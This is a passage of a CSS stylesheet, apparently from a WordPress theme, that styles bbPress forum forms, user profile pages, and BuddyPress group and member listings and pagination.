.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button {
  padding: 12px 30px;
  border-radius: 4px;
  border: 1px solid #3742fa;
  color: #3742fa;
  font-size: 15px;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button:hover,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button:hover,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button:hover,
.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button:hover {
  background-color: #3742fa;
  color: #fff;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper #bbp_topic_submit,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper #bbp_topic_submit,
.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper #bbp_topic_submit {
  background-color: #3742fa;
  color: #fff;
  font-size: 16px;
  padding: 14px 30px;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-remember-me label,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-remember-me label,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-remember-me label,
.bbpress #bbpress-forums .bbp-no-topic form .bbp-remember-me label {
  width: auto;
}
.bbpress #bbpress-forums .bbp-topic-form .bbp-login-form label,
.bbpress #bbpress-forums .bbp-reply-form .bbp-login-form label,
.bbpress #bbpress-forums .bbp-no-reply .bbp-login-form label,
.bbpress #bbpress-forums .bbp-no-topic .bbp-login-form label {
  margin: 0px 0px 10px;
}
.bbpress #bbpress-forums .bbp-template-notice {
  margin: 10px 0px 10px;
  padding: 10px 15px;
  border: 1px solid #e6f0fa;
  background-color: #fbf7ec;
  border-radius: 4px;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper {
  padding-top: 80px;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper h2.entry-title,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper h2.entry-title {
  padding-top: 10px;
  font-weight: 500;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation {
  padding: 10px 0;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a {
  background-color: transparent;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation a,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation a {
  padding: 10px;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar img.avatar,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar img.avatar {
  margin-bottom: 0;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-user-body .bbp-user-section,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-user-body .bbp-user-section {
  margin-bottom: 25px;
}
.bbp-pagination-count {
  font-size: 15px;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .entry-title {
  margin-bottom: 10px;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile input,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile select,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile textarea {
  border-radius: 4px;
  padding: 8px 15px;
  min-height: auto;
  height: auto;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .bbp-form {
  border-radius: 4px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .user-submit {
  padding: 10px 20px;
  border-color: transparent;
  border-radius: 4px;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .wp-generate-pw,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .wp-hide-pw,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .wp-cancel-pw {
  padding: 10px 20px;
  color: #555;
  border: none;
  border-radius: 4px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div input,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div select,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div textarea {
  width: 80%;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div label[for] {
  text-align: left;
}
.bbpress #bbpress-forums h2 {
  font-size: 18px;
  line-height: 28px;
  color: #3742fa;
  margin-left: 0px;
}
.bbpress #bbpress-forums .bbp-body li {
  font-size: 14px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply {
  background-color: #fff;
  padding: 30px 20px 0;
}
.bbpress #bbpress-forums .bbp-form legend {
  font-size: 15px;
}
.bbpress .bbp-the-content-wrapper .quicktags-toolbar input[type=button] {
  text-transform: capitalize!important;
  font-size: 15px!important;
}
.bbpress .bbp-submit-wrapper {
  float: left;
}
.bbpress .bbp-submit-wrapper .button.submit {
  padding: 14px 30px;
  border: 0;
  border-radius: 4px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-admin-links a {
  font-size: 14px;
  padding: 0 2px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-name {
  font-size: 16px;
  font-weight: 500;
  font-family: 'Poppins';
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-post-date {
  font-size: 14px;
}
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button,
#bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button {
  background-color: transparent;
}
.bbpress #bbpress-forums .bbp-template-notice li a {
  font-size: 15px;
}
.bbpress #bbpress-forums .bbp-breadcrumb a,
.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
  font-size: 16px;
}
.bbpress #bbpress-forums .bbp-breadcrumb p span {
  padding: 0 5px;
}
.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button {
  background-color: transparent;
}
#bbpress-forums #subscription-toggle,
#bbpress-forums #favorite-toggle {
  display: inline-block;
}
.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle {
  border: 1px solid #3742fa!important;
  color: #3742fa!important;
  padding: 9px 20px!important;
  font-size: 16px;
  margin: 0 5px;
}
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle:hover {
  transform: translateY(0) !important;
  box-shadow: none;
  background-color: #3742fa!important;
  color: #fff !important;
}
.bbpress #bbpress-forums #subscription-toggle {
  margin-top: 0 !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#header-cover-image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image {
  height: auto !important;
  min-height: auto !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-avatar,
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content,
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions {
  float: none !important;
  margin: 0 !important;
  width: auto;
  max-width: 100% !important;
  padding: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image {
  margin-bottom: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-avatar {
  height: 300px;
  background: #c5c5c520;
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-avatar a {
  margin-bottom: -25px;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content {
  padding: 30px 30px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  width: 1170px !important;
  margin: 0 auto !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content .activity {
  position: absolute;
  left: 30px;
  bottom: -12px;
  margin-bottom: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button {
  padding: 14px 20px;
  color: #3742fa;
  border-radius: 4px;
  border: none;
  border: 1px solid #3742fa;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover {
  background-color: #3742fa;
  color: #fff;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions {
  padding: 18px 30px 0px 23px;
  width: 1170px;
  margin: 0 auto !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions .moderators-lists {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  float: left;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions .moderators-lists .moderators-title {
  margin-top: -5px;
  margin-left: 7px;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions .moderators-lists ul {
  margin: 0;
  padding: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header .desc-wrap {
  padding: 0px 30px;
  border: none;
  background: transparent;
  margin: 0 auto;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header .desc-wrap .group-description {
  box-shadow: none;
  background: transparent;
  padding: 0;
}
body.single-item.groups .bp-wrap {
  margin: 20px auto !important;
}
@media (min-width: 1200px) {
  body.single-item.groups .bp-wrap {
    max-width: 1140px;
    width: 1140px;
  }
}
@media (max-width: 1199px) {
  body.single-item.groups .bp-wrap {
    padding: 15px;
  }
}
body.single-item.members #buddypress,
body.single-item.groups #buddypress {
  max-width: 100%;
  width: 100%;
  margin: inherit !important;
}
body.single-item.members #buddypress .activity-update-form,
body.single-item.groups #buddypress .activity-update-form {
  margin: 30px 0px 10px;
}
body.single-item.members #buddypress .subnav-filters,
body.single-item.groups #buddypress .subnav-filters {
  display: none;
  width: 100%;
  margin-top: 0px;
}
body.single-item.members #buddypress .subnav-filters ul,
body.single-item.groups #buddypress .subnav-filters ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
}
body.single-item.members #buddypress .subnav-filters form.bp-dir-search-form,
body.single-item.groups #buddypress .subnav-filters form.bp-dir-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
body.single-item.members #buddypress .subnav-filters form.bp-dir-search-form input[type="search"],
body.single-item.groups #buddypress .subnav-filters form.bp-dir-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
body.single-item.members #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap,
body.single-item.groups #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap {
  width: 250px;
}
body.single-item.members #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap select,
body.single-item.groups #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap select {
  width: 100%;
  text-indent: 0;
}
body.groups #buddypress,
body.activity #buddypress,
body.friends #buddypress,
body.members #buddypress {
  margin: 50px auto !important;
  margin: 30px;
}
@media (min-width: 1200px) {
  body.groups #buddypress,
  body.activity #buddypress,
  body.friends #buddypress,
  body.members #buddypress {
    max-width: 1140px;
    width: 1140px;
  }
}
@media (max-width: 1199px) {
  body.groups #buddypress,
  body.activity #buddypress,
  body.friends #buddypress,
  body.members #buddypress {
    padding: 15px;
  }
}
body.groups #buddypress .screen-content .subnav-filters,
body.activity #buddypress .screen-content .subnav-filters,
body.friends #buddypress .screen-content .subnav-filters,
body.members #buddypress .screen-content .subnav-filters {
  margin-top: 30px;
}
body.groups #buddypress .screen-content .subnav-filters ul,
body.activity #buddypress .screen-content .subnav-filters ul,
body.friends #buddypress .screen-content .subnav-filters ul,
body.members #buddypress .screen-content .subnav-filters ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
}
body.groups #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form,
body.activity #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form,
body.friends #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form,
body.members #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
body.groups #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"],
body.activity #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"],
body.friends #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"],
body.members #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
body.groups #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.groups #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.groups #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.groups #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap {
  width: 250px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.groups #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.groups #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.groups #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.groups #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap {
    margin: 0 auto;
  }
}
body.groups #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.groups #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.groups #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.groups #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select {
  width: 100%;
  text-indent: 0;
}
body.groups #buddypress .groups-list:not(.grid) > li,
body.activity #buddypress .groups-list:not(.grid) > li,
body.friends #buddypress .groups-list:not(.grid) > li,
body.members #buddypress .groups-list:not(.grid) > li,
body.groups #buddypress .members-list:not(.grid) > li,
body.activity #buddypress .members-list:not(.grid) > li,
body.friends #buddypress .members-list:not(.grid) > li,
body.members #buddypress .members-list:not(.grid) > li,
body.groups #buddypress .members-group-list:not(.grid) > li,
body.activity #buddypress .members-group-list:not(.grid) > li,
body.friends #buddypress .members-group-list:not(.grid) > li,
body.members #buddypress .members-group-list:not(.grid) > li {
  border: 0;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  background: #fff;
  padding: 40px 40px 30px;
  margin: 15px 0px 20px;
}
body.groups #buddypress .groups-list:not(.grid) > li:last-child,
body.activity #buddypress .groups-list:not(.grid) > li:last-child,
body.friends #buddypress .groups-list:not(.grid) > li:last-child,
body.members #buddypress .groups-list:not(.grid) > li:last-child,
body.groups #buddypress .members-list:not(.grid) > li:last-child,
body.activity #buddypress .members-list:not(.grid) > li:last-child,
body.friends #buddypress .members-list:not(.grid) > li:last-child,
body.members #buddypress .members-list:not(.grid) > li:last-child,
body.groups #buddypress .members-group-list:not(.grid) > li:last-child,
body.activity #buddypress .members-group-list:not(.grid) > li:last-child,
body.friends #buddypress .members-group-list:not(.grid) > li:last-child,
body.members #buddypress .members-group-list:not(.grid) > li:last-child {
  margin-bottom: 0px;
}
body.groups #buddypress .groups-list:not(.grid) > li .item,
body.activity #buddypress .groups-list:not(.grid) > li .item,
body.friends #buddypress .groups-list:not(.grid) > li .item,
body.members #buddypress .groups-list:not(.grid) > li .item,
body.groups #buddypress .members-list:not(.grid) > li .item,
body.activity #buddypress .members-list:not(.grid) > li .item,
body.friends #buddypress .members-list:not(.grid) > li .item,
body.members #buddypress .members-list:not(.grid) > li .item,
body.groups #buddypress .members-group-list:not(.grid) > li .item,
body.activity #buddypress .members-group-list:not(.grid) > li .item,
body.friends #buddypress .members-group-list:not(.grid) > li .item,
body.members #buddypress .members-group-list:not(.grid) > li .item {
  display: flex;
  flex-direction: column;
}
body.groups #buddypress .groups-list:not(.grid) > li .item h2 a,
body.activity #buddypress .groups-list:not(.grid) > li .item h2 a,
body.friends #buddypress .groups-list:not(.grid) > li .item h2 a,
body.members #buddypress .groups-list:not(.grid) > li .item h2 a,
body.groups #buddypress .members-list:not(.grid) > li .item h2 a,
body.activity #buddypress .members-list:not(.grid) > li .item h2 a,
body.friends #buddypress .members-list:not(.grid) > li .item h2 a,
body.members #buddypress .members-list:not(.grid) > li .item h2 a,
body.groups #buddypress .members-group-list:not(.grid) > li .item h2 a,
body.activity #buddypress .members-group-list:not(.grid) > li .item h2 a,
body.friends #buddypress .members-group-list:not(.grid) > li .item h2 a,
body.members #buddypress .members-group-list:not(.grid) > li .item h2 a {
  color: #130f40;
}
body.groups #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.activity #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.friends #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.members #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.groups #buddypress .members-list:not(.grid) > li .item .group-desc,
body.activity #buddypress .members-list:not(.grid) > li .item .group-desc,
body.friends #buddypress .members-list:not(.grid) > li .item .group-desc,
body.members #buddypress .members-list:not(.grid) > li .item .group-desc,
body.groups #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.activity #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.friends #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.members #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.groups #buddypress .groups-list:not(.grid) > li .item .user-update,
body.activity #buddypress .groups-list:not(.grid) > li .item .user-update,
body.friends #buddypress .groups-list:not(.grid) > li .item .user-update,
body.members #buddypress .groups-list:not(.grid) > li .item .user-update,
body.groups #buddypress .members-list:not(.grid) > li .item .user-update,
body.activity #buddypress .members-list:not(.grid) > li .item .user-update,
body.friends #buddypress .members-list:not(.grid) > li .item .user-update,
body.members #buddypress .members-list:not(.grid) > li .item .user-update,
body.groups #buddypress .members-group-list:not(.grid) > li .item .user-update,
body.activity #buddypress .members-group-list:not(.grid) > li .item .user-update,
body.friends #buddypress .members-group-list:not(.grid) > li .item .user-update,
body.members #buddypress .members-group-list:not(.grid) > li .item .user-update {
  margin: 0;
  padding: 0;
  border: none;
  font-style: normal;
  columns: #576574;
  font-size: 17px;
}
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button button,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button button,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button button,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button button {
  color: #3742fa;
  font-size: 15px;
  font-family: 'Jost', sans-serif;
  padding: 12px 26px;
  border: 1px solid #3742fa;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  border-radius: 5px;
  margin-top: 10px;
  display: inline-block;
  width: auto;
}
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover {
  background-color: #3742fa;
  color: #fff;
}
body.groups #buddypress #groups-dir-list .bp-pagination,
body.activity #buddypress #groups-dir-list .bp-pagination,
body.friends #buddypress #groups-dir-list .bp-pagination,
body.members #buddypress #groups-dir-list .bp-pagination,
body.groups #buddypress #members-group-list .bp-pagination,
body.activity #buddypress #members-group-list .bp-pagination,
body.friends #buddypress #members-group-list .bp-pagination,
body.members #buddypress #members-group-list .bp-pagination,
body.groups #buddypress #members-dir-list .bp-pagination,
body.activity #buddypress #members-dir-list .bp-pagination,
body.friends #buddypress #members-dir-list .bp-pagination,
body.members #buddypress #members-dir-list .bp-pagination,
body.groups #buddypress .groups .bp-pagination,
body.activity #buddypress .groups .bp-pagination,
body.friends #buddypress .groups .bp-pagination,
body.members #buddypress .groups .bp-pagination,
body.groups #buddypress .friends .bp-pagination,
body.activity #buddypress .friends .bp-pagination,
body.friends #buddypress .friends .bp-pagination,
body.members #buddypress .friends .bp-pagination {
  margin: 20px 0px 0px;
  display: inline-block;
  float: none;
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links,
body.members #buddypress .groups .bp-pagination .bp-pagination-links,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links,
body.members #buddypress .friends .bp-pagination .bp-pagination-links {
  margin: 0;
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  border: none;
  margin: 0px 3px;
  border: 1px solid #3742fa;
  color: #3742fa;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
